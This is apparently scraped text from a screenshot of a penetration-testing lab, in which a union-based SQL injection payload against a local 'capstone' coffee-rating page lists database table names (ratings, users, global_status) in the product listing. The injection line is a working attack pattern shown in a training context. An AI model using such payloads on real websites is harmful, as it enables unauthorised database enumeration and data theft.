 localhost/capstone/coffee.php?coffee=1' union select null,TABLE_NAME,null,null,null,null,null FROM INFORMATION_SCHEMA.TABLES-- -
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add rating
ratings
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
users
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
global_status
Responsive image
Scoring:
Region: